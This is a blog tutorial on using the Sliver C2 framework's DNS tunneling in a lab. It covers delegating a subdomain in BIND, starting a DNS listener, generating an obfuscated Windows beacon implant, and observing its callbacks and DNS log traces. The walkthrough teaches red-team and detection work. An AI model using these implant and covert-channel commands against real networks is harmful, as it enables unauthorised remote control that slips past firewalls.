Sliver C2
This post is part of a tutorial blog post series on Sliver C2 (v1.5.16). For an overview: click here.
Introduction
In very restricted environments, your target machine may be unable to establish connections to the Internet directly. The previous post 04 - Transports in Detail: HTTP and HTTPS was about Sliver’s HTTP-based C2 protocols, which may allow to get a C2 callback nevertheless if the target can send HTTP requests out via a proxy. A second option in such cases is the DNS C2 protocol, which encodes all data exchanged between the target and the C2 server in DNS requests and responses. The only requirement is that the target can resolve DNS names (usually via some DNS server in the internal network).
Apart from the ability to bypass firewall restrictions, DNS C2 can be very stealthy. Even though Sliver’s DNS tunneling implementation is not designed for stealth, DNS C2 may still go unnoticed if the operators of the environment do not log DNS queries, or if they don’t have dedicated alerting on their logs.
To use DNS C2, your Sliver server must be configured as the authoritative name server
for a certain domain. In posts
1,
2,
3 and
4
of this series you can find some notes on how to set up the lab environment
I use to experiment with Sliver. Starting from the outcome of that (which includes a DNS server),
I’ll describe below how to change the DNS server configuration to make dnsc2.labnet.local a
domain usable for DNS C2.
After that, I’ll demo the use of a DNS beacon and show some traffic logs. I’ll discuss a few observations as well.
Preparations
All that is to do is a small change to the DNS zone file for labnet.local,
stored on the Linux VM running the BIND / named DNS service.
You have to add an NS record delegating the subdomain dnsc2.labnet.local
to the Sliver C2 server. Sliver can take it from there.
The setup for this post will then be as seen below. You can build a Sliver implant binary on the C2 server, host it with Apache there, download it to the target machine (via Squid on the proxy server), then run the implant and establish a C2 connection.
 +-------------------+                              +-------------------+
 |                   |            Resolve DNS / C2  |                   |
 |   Proxy Server    +--UDP-53 <--------------------+      Target       |
 |      (Linux)      |                              |     (Windows)     |
 |                   |               Proxy connect  |                   |
 |  192.168.122.185  +--TCP-3128 <------------------+  192.168.122.32   |
 |                   |                              |                   |
 +---+----------+----+                              +-------------------+
     |          |
     |          | Download
     |          | binaries
     | C2       |
     v          v
   UDP-53    TCP-8080
 +---+----------+----+
 |                   |
 |     C2 Server     |
 |      (Linux)      |
 |                   |
 |  192.168.122.111  |
 |                   |
 +-------------------+
Note that the target host above is still able to establish HTTP connections to the Sliver server via the proxy (which was the scenario of the previous post). This is not required for DNS C2, but I left it on since my way of transferring the Sliver implant binaries from the C2 server to the target machine was via web download.
Prepare DNS server
The first step is to ensure BIND will attempt to recursively resolve our lab domain names itself
rather than asking upstream DNS servers for an answer.
In the main configuration file /etc/bind/named.conf.options, a block forwarders { ... } contains
public DNS servers to forward requests to by default (see post about
beacons and sessions).
Override this setting for labnet.local in /etc/bind/named.conf.local.
This is a snippet with the config (click here for complete file):
zone "labnet.local" {
    type master;
    file "/etc/bind/zones/db.labnet.local";   # zone file path
    forwarders {};
};

...
Now you have to delegate a subdomain of labnet.local to the C2 server,
so that all requests related to it can be handled by the C2 server.
In the zone file itself, located at /etc/bind/zones/db.labnet.local
add a new NS record to the bottom to create a subdomain usable with DNS C2.
The following record specifies that dnsc2.labnet.local shall be managed
by the C2 server (click for complete file):
...
; delegate subdomain
dnsc2.labnet.local.     360     IN      NS      sliver.labnet.local.
Now restart DNS with systemctl restart named.service
and ensure the Windows target still has the proxy host configured as DNS server.
To verify that the setup works, run the following on your lab hosts:
- C2 server:
tcpdump -ni any udp and port 53to capture incoming DNS requests - Proxy host:
tail -f /var/log/bind/queryto view the DNS query log - Windows target:
nslookup.exe prefix.dnsc2.labnet.localto create a DNS query.
If the setup works, you should see the DNS request in the tcpdump logs on the C2 server. It should look roughly like this:
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -ni any udp and port 53
tcpdump: data link type LINUX_SLL2
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on any, link-type LINUX_SLL2 (Linux cooked v2), snapshot length 262144 bytes
21:39:54.878522 eth0  In  IP 192.168.122.185.48101 > 192.168.122.111.53: 63630 [1au] A? prefix.dnsc2.labnet.local. (66)
21:39:54.879546 eth0  In  IP 192.168.122.185.34297 > 192.168.122.111.53: 61474 [1au] AAAA? prefix.dnsc2.labnet.local. (66)
Moreover, there should be corresponding entries in the DNS query logs. Of course, the Windows target will not return a result for the DNS query since the C2 server was not yet configured to respond.
Getting a beacon via DNS
As usual, you need a listener for incoming C2 connections.
For other C2 protocols, it’s usually enough to start them
without any arguments. For DNS however, you have to specify the
domain Sliver should listen on. Pass it as an argument to the dns
command in your Sliver console after connecting to the C2 server:
sliver > dns -d dnsc2.labnet.local.

[*] Starting DNS listener with parent domain(s) [dnsc2.labnet.local.] ...

[*] Successfully started job #1

sliver > jobs

 ID   Name   Protocol   Port
==== ====== ========== ======
 1    dns    udp        53
Note that I’ve put a . at the end of the domain.
The Sliver developers never miss an opportunity
to recommend using the fully qualified domain name (FQDN)
(see also the wiki).
For me it also worked without since Sliver seemed clever enough to append it for me,
but you never know. Just append it and be on the safe side.
Now generate a beacon:
sliver > generate beacon --dns dnsc2.labnet.local --seconds 10 --jitter 0 --save /tmp/dns.exe

[*] Generating new windows/amd64 beacon implant binary (10s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:20
[*] Implant saved to /tmp/dns.exe
Transfer the binary to the Windows target (I usually do it by hosting it with Apache, then downloading it to the target). When done, execute it. Shortly after, you should get a beacon in Sliver:
sliver > beacons

 ID         Name              Transport   Username   Operating System   Last Check-In   Next Check-In
========== ================= =========== ========== ================== =============== ===============
 e351f589   SIMILAR_FEELING   dns         tester     windows/amd64      7s ago          3s

sliver > use e351f589

[*] Active beacon SIMILAR_FEELING (e351f589-34a0-4a4f-8821-413476a20c32)

sliver (SIMILAR_FEELING) > info

         Beacon ID: e351f589-34a0-4a4f-8821-413476a20c32
              Name: SIMILAR_FEELING
          Hostname: DESKTOP-2CNJ1IR
              UUID: b6b566b3-95de-44f3-98d8-cc71a9e04829
          Username: DESKTOP-2CNJ1IR\tester
               UID: S-1-5-21-352893395-444706649-1566723291-1001
               GID: S-1-5-21-352893395-444706649-1566723291-513
               PID: 3404
                OS: windows
           Version: 10 build 19044 x86_64
              Arch: amd64
         Active C2: dns://dnsc2.labnet.local
    Remote Address: n/a
         Proxy URL:
          Interval: 10s
            Jitter: 0s
In the picture below, you can see the network traffic created by the beacon.
It gives you a glimpse into how DNS C2 works.
You can see a lot of DNS queries for A records of subdomains of dnsc2.labnet.local,
to which Sliver responds with seemingly random IP addresses.
There is also a query for a TXT record.

All the data is actually encoded within the messy garbled strings you see in the screenshot.
My understanding of the code
is as follows. Whenever the implant wants to send data to the server, it has to encode it
in the subdomain of dnsc2.labnet.local that it queries for. The server will receive
this query and return some IP address.
When the server wants to send data to the implant, the implant has to do a TXT query
so that the server can respond to it with some data.
Since a domain name can only be 254 characters long, Sliver can send only very small pieces of data with each query. Accordingly, connection speed will be very slow. Do not attempt to up- or download large files.
Exactly how Sliver encodes the data is described in great detail in the wiki.
For me, the main takeaway was that there are two options. It may either use Base58 or Base32.
Since DNS is a case-insensitive protocol, Base32 would technically be required.
However, both upper- and lowercase characters are allowed and some resolvers preserve the case,
which may allow to use more characters, i.e., Base58. Sliver attempts to auto-detect if Base58
can be used as it establishes the connection. If you feel like auto-detection might be a problem
for you, you can enforce Base32 with an
advanced C2 option
and see if that helps. A command like generate beacon --dns dnsc2.labnet.local?force-base32=True ...
generates such a beacon, which encodes all data lowercase (at the expense of speed of course).
And before I forget: of course all data is encrypted with a session key exchanged when the connection is established. In the code you can see how the implant generates a key, encrypts it with the server’s public key and sends it over (details about transport encryption in the wiki).
Accordingly, any DNS traffic that gets logged cannot be used to observe the actual messages exchanged between implant and C2 server. However, it will be immediately clear to everyone that something phishy is going on when the DNS logs look like this:
The screenshot above is an excerpt of the DNS logs I’ve captured on the proxy host on which I ran
BIND in my lab (file was stored at /var/log/bind/query). This particular part was generated
while I downloaded a relatively large file of about 2 MB. Clearly not stealthy.
Sessions and DNS C2
In Sliver, you can use all C2 protocols both in beacon and session mode. DNS C2 is no exception to this rule. For me though, sessions via DNS were very unstable, which is why I would not recommend using them outside of lab environment (at the time of writing - Sliver devs fix bugs fast).
While I was able to establish sessions and use them for a while, I’ve lost connection after seconds to minutes in all cases. And all this was done in a lab environment with perfect connectivity. The good thing is that implants are tenacious beasts and re-establish connections if they loose them. Thus, when you loose their session you may quickly get a new one back. All-in-all though you’ll be better off with a beacon with short intervals, which will be much easier to use than a new session every few minutes, with unpredictable waiting times in between.